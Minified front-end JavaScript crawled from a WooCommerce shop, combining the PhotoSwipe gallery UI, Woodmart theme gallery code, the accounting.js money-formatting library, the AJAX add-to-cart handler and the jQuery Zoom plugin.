if(e){
setTimeout(function (){
pswp.setScrollOffset(0, framework.getScrollY());
}, 50);
}
framework[(_fullscrenAPI.isFullscreen() ? 'add':'remove') + 'Class'](pswp.template, 'pswp--fs');
};
ui.updateIndexIndicator=function (){
if(_options.counterEl){
_indexIndicator.innerHTML=(pswp.getCurrentIndex() + 1) +
_options.indexIndicatorSep +
_options.getNumItemsFn();
}};
ui.onGlobalTap=function (e){
e=e||window.event;
var target=e.target||e.srcElement;
if(_blockControlsTap){
return;
}
if(e.detail&&e.detail.pointerType==='mouse'){
if(_hasCloseClass(target)){
pswp.close();
return;
}
if(framework.hasClass(target, 'pswp__img')){
if(pswp.getZoomLevel()===1&&pswp.getZoomLevel() <=pswp.currItem.fitRatio){
if(_options.clickToCloseNonZoomable){
pswp.close();
}}else{
pswp.toggleDesktopZoom(e.detail.releasePoint);
}}
}else{
if(_options.tapToToggleControls){
if(_controlsVisible){
ui.hideControls();
}else{
ui.showControls();
}}
if(_options.tapToClose&&(framework.hasClass(target, 'pswp__img')||_hasCloseClass(target))){
pswp.close();
return;
}}
};
ui.onMouseOver=function (e){
e=e||window.event;
var target=e.target||e.srcElement;
_togglePswpClass(_controls, 'ui--over-close', _hasCloseClass(target));
};
ui.hideControls=function (){
framework.addClass(_controls, 'pswp__ui--hidden');
_controlsVisible=false;
};
ui.showControls=function (){
_controlsVisible=true;
if(!_overlayUIUpdated){
ui.update();
}
framework.removeClass(_controls, 'pswp__ui--hidden');
};
ui.supportsFullscreen=function (){
var d=document;
return !!(d.exitFullscreen||d.mozCancelFullScreen||d.webkitExitFullscreen||d.msExitFullscreen);
};
ui.getFullscreenAPI=function (){
var dE=document.documentElement,
api,
tF='fullscreenchange';
if(dE.requestFullscreen){
api={
enterK: 'requestFullscreen',
exitK: 'exitFullscreen',
elementK: 'fullscreenElement',
eventK: tF
};}else if(dE.mozRequestFullScreen){
api={
enterK: 'mozRequestFullScreen',
exitK: 'mozCancelFullScreen',
elementK: 'mozFullScreenElement',
eventK: 'moz' + tF
};}else if(dE.webkitRequestFullscreen){
api={
enterK: 'webkitRequestFullscreen',
exitK: 'webkitExitFullscreen',
elementK: 'webkitFullscreenElement',
eventK: 'webkit' + tF
};}else if(dE.msRequestFullscreen){
api={
enterK: 'msRequestFullscreen',
exitK: 'msExitFullscreen',
elementK: 'msFullscreenElement',
eventK: 'MSFullscreenChange'
};}
if(api){
api.enter=function (){
_initalCloseOnScrollValue=_options.closeOnScroll;
_options.closeOnScroll=false;
if(this.enterK==='webkitRequestFullscreen'){
pswp.template[this.enterK](Element.ALLOW_KEYBOARD_INPUT);
}else{
return pswp.template[this.enterK]();
}};
api.exit=function (){
_options.closeOnScroll=_initalCloseOnScrollValue;
return document[this.exitK]();
};
api.isFullscreen=function (){ return document[this.elementK]; };}
return api;
};};
return PhotoSwipeUI_Default;
});
(function($){
woodmartThemeModule.productImages=function(){
var currentImage,
$productGallery=$('.woocommerce-product-gallery'),
$mainImages=$('.woocommerce-product-gallery__wrapper'),
PhotoSwipeTrigger='.wd-show-product-gallery-wrap > a';
if($productGallery.hasClass('image-action-popup')){
PhotoSwipeTrigger +=', .woocommerce-product-gallery__image > a';
}
$productGallery.on('click', '.woocommerce-product-gallery__image > a', function(e){
e.preventDefault();
});
$productGallery.on('click', PhotoSwipeTrigger, function(e){
e.preventDefault();
var $this=$(this);
currentImage=$this.attr('href');
var items=getProductItems();
woodmartThemeModule.callPhotoSwipe(getCurrentGalleryIndex(e), items);
});
var getCurrentGalleryIndex=function(e){
var index=0;
var $currentTarget=$(e.currentTarget);
if($currentTarget.parents('.wd-carousel-item').length){
index=$currentTarget.parents('.wd-carousel-item').index();
}else if($currentTarget.hasClass('woodmart-show-product-gallery') ){
var wrapperGallery=$currentTarget.parents('.woocommerce-product-gallery');
if(wrapperGallery.hasClass('thumbs-position-left')||wrapperGallery.hasClass('thumbs-position-bottom')||wrapperGallery.hasClass('thumbs-position-without')){
index=$currentTarget.parents('.wd-gallery-images').find('.wd-carousel-item.wd-active').index();
}}
return index;
};
var getProductItems=function(){
var items=[];
$mainImages.find('figure a img').each(function(){
var $this=$(this);
var src=$this.attr('data-large_image'),
width=$this.attr('data-large_image_width'),
height=$this.attr('data-large_image_height'),
caption=$this.data('caption');
if($this.parents('.wd-carousel-item.wd-with-video').length){
var videoContent=$this.parents('.wd-with-video')[0].outerHTML;
if(-1!==videoContent.indexOf('wd-inited')){
videoContent=videoContent.replace('wd-inited', 'wd-loaded').replace('wd-video-playing', '');
}
items.push({
html:videoContent,
mainElement: $this.parents('.wd-with-video'),
});
}else{
items.push({
src:src,
w:width,
h:height,
title: (woodmart_settings.product_images_captions==='yes') ? caption:false
});
}});
return items;
};};
$(document).ready(function(){
woodmartThemeModule.productImages();
});
})(jQuery);
(function($){
woodmartThemeModule.callPhotoSwipe=function(index, items){
if(woodmartThemeModule.$body.hasClass('rtl')){
index=items.length - index - 1;
items=items.reverse();
}
var options={
index:index,
shareButtons:[
{
id:'facebook',
label: woodmart_settings.share_fb,
url:'https://www.facebook.com/sharer/sharer.php?u={{url}}'
},
{
id:'twitter',
label: woodmart_settings.tweet,
url:'https://x.com/intent/tweet?text={{text}}&url={{url}}'
},
{
id:'pinterest',
label: woodmart_settings.pin_it,
url:'http://www.pinterest.com/pin/create/button/' +
'?url={{url}}&media={{image_url}}&description={{text}}'
},
{
id:'download',
label:woodmart_settings.download_image,
url:'{{raw_image_url}}',
download: true
}
],
closeOnScroll: woodmart_settings.photoswipe_close_on_scroll,
isClickableElement: function (el){
return el.tagName==='A'||$(el).hasClass('wd-play-video')||$(el).hasClass('wd-product-video');
},
getDoubleTapZoom: function (isMouseClick, item){
if(isMouseClick||'undefined'!==typeof item.html){
return 1;
}else{
return item.initialZoomLevel < 0.7 ? 1:1.33;
}}
};
woodmartThemeModule.$body.find('.pswp').remove();
woodmartThemeModule.$body.append(woodmart_settings.photoswipe_template);
var pswpElement=document.querySelectorAll('.pswp')[0];
var gallery=new PhotoSwipe(pswpElement, PhotoSwipeUI_Default, items, options);
woodmartThemeModule.$document.trigger('wdPhotoSwipeBeforeInited', gallery);
gallery.init();
};})(jQuery);
(function(root, undefined){
var lib={};
lib.version='0.4.1';
lib.settings={
currency: {
symbol:"$",
format:"%s%v",
decimal:".",
thousand:",",
precision:2,
grouping:3	
},
number: {
precision:0,
grouping:3,
thousand:",",
decimal:"."
}};
var nativeMap=Array.prototype.map,
nativeIsArray=Array.isArray,
toString=Object.prototype.toString;
function isString(obj){
return !!(obj===''||(obj&&obj.charCodeAt&&obj.substr));
}
function isArray(obj){
return nativeIsArray ? nativeIsArray(obj):toString.call(obj)==='[object Array]';
}
function isObject(obj){
return obj&&toString.call(obj)==='[object Object]';
}
function defaults(object, defs){
var key;
object=object||{};
defs=defs||{};
for (key in defs){
if(defs.hasOwnProperty(key)){
if(object[key]==null) object[key]=defs[key];
}}
return object;
}
function map(obj, iterator, context){
var results=[], i, j;
if(!obj) return results;
if(nativeMap&&obj.map===nativeMap) return obj.map(iterator, context);
for (i=0, j=obj.length; i < j; i++){
results[i]=iterator.call(context, obj[i], i, obj);
}
return results;
}
function checkPrecision(val, base){
val=Math.round(Math.abs(val));
return isNaN(val)? base:val;
}
function checkCurrencyFormat(format){
var defaults=lib.settings.currency.format;
if(typeof format==="function") format=format();
if(isString(format)&&format.match("%v")){
return {
pos:format,
neg:format.replace("-", "").replace("%v", "-%v"),
zero:format
};}else if(!format||!format.pos||!format.pos.match("%v")){
return(!isString(defaults) ) ? defaults:lib.settings.currency.format={
pos:defaults,
neg:defaults.replace("%v", "-%v"),
zero:defaults
};}
return format;
}
var unformat=lib.unformat=lib.parse=function(value, decimal){
if(isArray(value)){
return map(value, function(val){
return unformat(val, decimal);
});
}
value=value||0;
if(typeof value==="number") return value;
decimal=decimal||lib.settings.number.decimal;
var regex=new RegExp("[^0-9-" + decimal + "]", ["g"]),
unformatted=parseFloat(
("" + value)
.replace(/\((.*)\)/, "-$1")
.replace(regex, '')
.replace(decimal, '.')
);
return !isNaN(unformatted) ? unformatted:0;
};
var toFixed=lib.toFixed=function(value, precision){
precision=checkPrecision(precision, lib.settings.number.precision);
var power=Math.pow(10, precision);
return (Math.round(lib.unformat(value) * power) / power).toFixed(precision);
};
var formatNumber=lib.formatNumber=lib.format=function(number, precision, thousand, decimal){
if(isArray(number)){
return map(number, function(val){
return formatNumber(val, precision, thousand, decimal);
});
}
number=unformat(number);
var opts=defaults(
(isObject(precision) ? precision:{
precision:precision,
thousand:thousand,
decimal:decimal
}),
lib.settings.number
),
usePrecision=checkPrecision(opts.precision),
negative=number < 0 ? "-":"",
base=parseInt(toFixed(Math.abs(number||0), usePrecision), 10) + "",
mod=base.length > 3 ? base.length % 3:0;
return negative + (mod ? base.substr(0, mod) + opts.thousand:"") + base.substr(mod).replace(/(\d{3})(?=\d)/g, "$1" + opts.thousand) + (usePrecision ? opts.decimal + toFixed(Math.abs(number), usePrecision).split('.')[1]:"");
};
var formatMoney=lib.formatMoney=function(number, symbol, precision, thousand, decimal, format){
if(isArray(number)){
return map(number, function(val){
return formatMoney(val, symbol, precision, thousand, decimal, format);
});
}
number=unformat(number);
var opts=defaults(
(isObject(symbol) ? symbol:{
symbol:symbol,
precision:precision,
thousand:thousand,
decimal:decimal,
format:format
}),
lib.settings.currency
),
formats=checkCurrencyFormat(opts.format),
useFormat=number > 0 ? formats.pos:number < 0 ? formats.neg:formats.zero;
return useFormat.replace('%s', opts.symbol).replace('%v', formatNumber(Math.abs(number), checkPrecision(opts.precision), opts.thousand, opts.decimal));
};
lib.formatColumn=function(list, symbol, precision, thousand, decimal, format){
if(!list) return [];
var opts=defaults(
(isObject(symbol) ? symbol:{
symbol:symbol,
precision:precision,
thousand:thousand,
decimal:decimal,
format:format
}),
lib.settings.currency
),
formats=checkCurrencyFormat(opts.format),
padAfterSymbol=formats.pos.indexOf("%s") < formats.pos.indexOf("%v") ? true:false,
maxLength=0,
formatted=map(list, function(val, i){
if(isArray(val)){
return lib.formatColumn(val, opts);
}else{
val=unformat(val);
var useFormat=val > 0 ? formats.pos:val < 0 ? formats.neg:formats.zero,
fVal=useFormat.replace('%s', opts.symbol).replace('%v', formatNumber(Math.abs(val), checkPrecision(opts.precision), opts.thousand, opts.decimal));
if(fVal.length > maxLength) maxLength=fVal.length;
return fVal;
}});
return map(formatted, function(val, i){
if(isString(val)&&val.length < maxLength){
return padAfterSymbol ? val.replace(opts.symbol, opts.symbol+(new Array(maxLength - val.length + 1).join(" "))):(new Array(maxLength - val.length + 1).join(" ")) + val;
}
return val;
});
};
if(typeof exports!=='undefined'){
if(typeof module!=='undefined'&&module.exports){
exports=module.exports=lib;
}
exports.accounting=lib;
}else if(typeof define==='function'&&define.amd){
define([], function(){
return lib;
});
}else{
lib.noConflict=(function(oldAccounting){
return function(){
root.accounting=oldAccounting;
lib.noConflict=undefined;
return lib;
};})(root.accounting);
root['accounting']=lib;
}}(this));

--- FILE ---
content_type: application/javascript
request_url: https://thecakeworld.shop/wp-content/cache/wpfc-minified/8xszu0v3/afd24.js
body_size: 2280
content:
jQuery(function($){
if(typeof wc_add_to_cart_params==='undefined'){
return false;
}
var AddToCartHandler=function(){
this.requests=[];
this.addRequest=this.addRequest.bind(this);
this.run=this.run.bind(this);
this.$liveRegion=this.createLiveRegion();
$(document.body)
.on('click', '.add_to_cart_button:not(.wc-interactive)', { addToCartHandler: this }, this.onAddToCart)
.on('click', '.remove_from_cart_button', { addToCartHandler: this }, this.onRemoveFromCart)
.on('added_to_cart', { addToCartHandler: this }, this.onAddedToCart)
.on('removed_from_cart', { addToCartHandler: this }, this.onRemovedFromCart)
.on('ajax_request_not_sent.adding_to_cart', this.updateButton);
};
AddToCartHandler.prototype.addRequest=function(request){
this.requests.push(request);
if(1===this.requests.length){
this.run();
}};
AddToCartHandler.prototype.run=function(){
var requestManager=this,
originalCallback=requestManager.requests[0].complete;
requestManager.requests[0].complete=function(){
if(typeof originalCallback==='function'){
originalCallback();
}
requestManager.requests.shift();
if(requestManager.requests.length > 0){
requestManager.run();
}};
$.ajax(this.requests[0]);
};
AddToCartHandler.prototype.onAddToCart=function(e){
var $thisbutton=$(this);
if($thisbutton.is('.ajax_add_to_cart') ){
if(! $thisbutton.attr('data-product_id') ){
return true;
}
e.data.addToCartHandler.$liveRegion
.text('')
.removeAttr('aria-relevant');
e.preventDefault();
$thisbutton.removeClass('added');
$thisbutton.addClass('loading');
if(false===$(document.body).triggerHandler('should_send_ajax_request.adding_to_cart', [ $thisbutton ]) ){
$(document.body).trigger('ajax_request_not_sent.adding_to_cart', [ false, false, $thisbutton ]);
return true;
}
var data={};
$.each($thisbutton.data(), function(key, value){
data[ key ]=value;
});
$.each($thisbutton[0].dataset, function(key, value){
data[ key ]=value;
});
$(document.body).trigger('adding_to_cart', [ $thisbutton, data ]);
e.data.addToCartHandler.addRequest({
type: 'POST',
url: wc_add_to_cart_params.wc_ajax_url.toString().replace('%%endpoint%%', 'add_to_cart'),
data: data,
success: function(response){
if(! response){
return;
}
if(response.error&&response.product_url){
window.location=response.product_url;
return;
}
if(wc_add_to_cart_params.cart_redirect_after_add==='yes'){
window.location=wc_add_to_cart_params.cart_url;
return;
}
$(document.body).trigger('added_to_cart', [ response.fragments, response.cart_hash, $thisbutton ]);
},
dataType: 'json'
});
}};
AddToCartHandler.prototype.onRemoveFromCart=function(e){
var $thisbutton=$(this),
$row=$thisbutton.closest('.woocommerce-mini-cart-item');
e.data.addToCartHandler.$liveRegion
.text('')
.removeAttr('aria-relevant');
e.preventDefault();
$row.block({
message: null,
overlayCSS: {
opacity: 0.6
}});
e.data.addToCartHandler.addRequest({
type: 'POST',
url: wc_add_to_cart_params.wc_ajax_url.toString().replace('%%endpoint%%', 'remove_from_cart'),
data: {
cart_item_key:$thisbutton.data('cart_item_key')
},
success: function(response){
if(! response||! response.fragments){
window.location=$thisbutton.attr('href');
return;
}
$(document.body).trigger('removed_from_cart', [ response.fragments, response.cart_hash, $thisbutton ]);
},
error: function(){
window.location=$thisbutton.attr('href');
return;
},
dataType: 'json'
});
};
AddToCartHandler.prototype.updateButton=function(e, fragments, cart_hash, $button){
$button=typeof $button==='undefined' ? false:$button;
if($button){
$button.removeClass('loading');
if(fragments){
$button.addClass('added');
}
if(fragments&&! wc_add_to_cart_params.is_cart&&$button.parent().find('.added_to_cart').length===0){
var anchor=document.createElement('a');
anchor.href=wc_add_to_cart_params.cart_url;
anchor.className='added_to_cart wc-forward';
anchor.title=wc_add_to_cart_params.i18n_view_cart;
anchor.textContent=wc_add_to_cart_params.i18n_view_cart;
$button.after(anchor);
}
$(document.body).trigger('wc_cart_button_updated', [ $button ]);
}};
AddToCartHandler.prototype.updateFragments=function(e, fragments){
if(fragments){
$.each(fragments, function(key){
$(key)
.addClass('updating')
.fadeTo('400', '0.6')
.block({
message: null,
overlayCSS: {
opacity: 0.6
}});
});
$.each(fragments, function(key, value){
$(key).replaceWith(value);
$(key).stop(true).css('opacity', '1').unblock();
});
$(document.body).trigger('wc_fragments_loaded');
}};
AddToCartHandler.prototype.alertCartUpdated=function(e, fragments, cart_hash, $button){
$button=typeof $button==='undefined' ? false:$button;
if($button){
var message=$button.data('success_message');
if(!message){
return;
}
e.data.addToCartHandler.$liveRegion
.delay(1000)
.text(message)
.attr('aria-relevant', 'all');
}};
AddToCartHandler.prototype.createLiveRegion=function(){
var existingLiveRegion=$('.widget_shopping_cart_live_region');
if(existingLiveRegion.length){
return existingLiveRegion;
}
return $('<div class="widget_shopping_cart_live_region screen-reader-text" role="status"></div>').appendTo('body');
};
AddToCartHandler.prototype.onAddedToCart=function(e, fragments, cart_hash, $button){
e.data.addToCartHandler.updateButton(e, fragments, cart_hash, $button);
e.data.addToCartHandler.updateFragments(e, fragments);
e.data.addToCartHandler.alertCartUpdated(e, fragments, cart_hash, $button);
};
AddToCartHandler.prototype.onRemovedFromCart=function(e, fragments, cart_hash, $button){
e.data.addToCartHandler.updateFragments(e, fragments);
e.data.addToCartHandler.alertCartUpdated(e, fragments, cart_hash, $button);
};
new AddToCartHandler();
});
(function ($){
var defaults={
url: false,
callback: false,
target: false,
duration: 120,
on: 'mouseover',
touch: true,
onZoomIn: false,
onZoomOut: false,
magnify: 1
};
$.zoom=function(target, source, img, magnify){
var targetHeight,
targetWidth,
sourceHeight,
sourceWidth,
xRatio,
yRatio,
offset,
$target=$(target),
position=$target.css('position'),
$source=$(source);
target.style.position=/(absolute|fixed)/.test(position) ? position:'relative';
target.style.overflow='hidden';
img.style.width=img.style.height='';
$(img)
.addClass('zoomImg')
.css({
position: 'absolute',
top: 0,
left: 0,
opacity: 0,
width: img.width * magnify,
height: img.height * magnify,
border: 'none',
maxWidth: 'none',
maxHeight: 'none'
})
.appendTo(target);
return {
init: function(){
targetWidth=$target.outerWidth();
targetHeight=$target.outerHeight();
if(source===target){
sourceWidth=targetWidth;
sourceHeight=targetHeight;
}else{
sourceWidth=$source.outerWidth();
sourceHeight=$source.outerHeight();
}
xRatio=(img.width - targetWidth) / sourceWidth;
yRatio=(img.height - targetHeight) / sourceHeight;
offset=$source.offset();
},
move: function (e){
var left=(e.pageX - offset.left),
top=(e.pageY - offset.top);
top=Math.max(Math.min(top, sourceHeight), 0);
left=Math.max(Math.min(left, sourceWidth), 0);
img.style.left=(left * -xRatio) + 'px';
img.style.top=(top * -yRatio) + 'px';
}};};
$.fn.zoom=function (options){
return this.each(function (){
var
settings=$.extend({}, defaults, options||{}),
target=settings.target&&$(settings.target)[0]||this,
source=this,
$source=$(source),
img=document.createElement('img'),
$img=$(img),
mousemove='mousemove.zoom',
clicked=false,
touched=false;
if(!settings.url){
var srcElement=source.querySelector('img');
if(srcElement){
settings.url=srcElement.getAttribute('data-src')||srcElement.currentSrc||srcElement.src;
settings.alt=srcElement.getAttribute('data-alt')||srcElement.alt;
}
if(!settings.url){
return;
}}
$source.one('zoom.destroy', function(position, overflow){
$source.off(".zoom");
target.style.position=position;
target.style.overflow=overflow;
img.onload=null;
$img.remove();
}.bind(this, target.style.position, target.style.overflow));
img.onload=function (){
var zoom=$.zoom(target, source, img, settings.magnify);
function start(e){
zoom.init();
zoom.move(e);
$img.stop()
.fadeTo($.support.opacity ? settings.duration:0, 1, 'function'===typeof settings.onZoomIn ? settings.onZoomIn.call(img):false);
}
function stop(){
$img.stop()
.fadeTo(settings.duration, 0, 'function'===typeof settings.onZoomOut ? settings.onZoomOut.call(img):false);
}
if(settings.on==='grab'){
$source
.on('mousedown.zoom',
function (e){
if(e.which===1){
$(document).one('mouseup.zoom',
function (){
stop();
$(document).off(mousemove, zoom.move);
}
);
start(e);
$(document).on(mousemove, zoom.move);
e.preventDefault();
}}
);
}else if(settings.on==='click'){
$source.on('click.zoom',
function (e){
if(clicked){
return;
}else{
clicked=true;
start(e);
$(document).on(mousemove, zoom.move);
$(document).one('click.zoom',
function (){
stop();
clicked=false;
$(document).off(mousemove, zoom.move);
}
);
return false;
}}
);
}else if(settings.on==='toggle'){
$source.on('click.zoom',
function (e){
if(clicked){
stop();
}else{
start(e);
}
clicked = !clicked;
}
);
}else if(settings.on==='mouseover'){
zoom.init();
$source
.on('mouseenter.zoom', start)
.on('mouseleave.zoom', stop)
.on(mousemove, zoom.move);
}
if(settings.touch){
$source
.on('touchstart.zoom', function (e){
e.preventDefault();
if(touched){
touched=false;
stop();
}else{
touched=true;
start(e.originalEvent.touches[0]||e.originalEvent.changedTouches[0]);
}})
.on('touchmove.zoom', function (e){
e.preventDefault();
zoom.move(e.originalEvent.touches[0]||e.originalEvent.changedTouches[0]);
})
.on('touchend.zoom', function (e){
e.preventDefault();
if(touched){
touched=false;
stop();
}});
}
if('function'===typeof settings.callback){
settings.callback.call(img);
}};
img.setAttribute('role', 'presentation');
img.alt=settings.alt||'';
img.src=settings.url;
});
};
$.fn.zoom.defaults=defaults;
}(window.jQuery));